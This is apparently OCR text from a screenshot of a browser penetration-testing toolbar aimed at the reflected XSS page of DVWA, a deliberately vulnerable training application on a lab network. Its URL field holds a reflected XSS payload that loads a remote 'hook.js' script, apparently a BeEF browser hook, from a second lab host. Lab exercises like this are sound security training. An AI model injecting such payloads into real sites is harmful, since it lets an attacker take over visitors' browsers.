 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.56.101/dvwa2/vulnerabilities/xss_r/
?name=<script src="http://192.168.197.131:3000/hook.js"></script>
Enable Post data Enable Referrer
DVWA
Home
Vulnerability: Reflected Cross Site Sc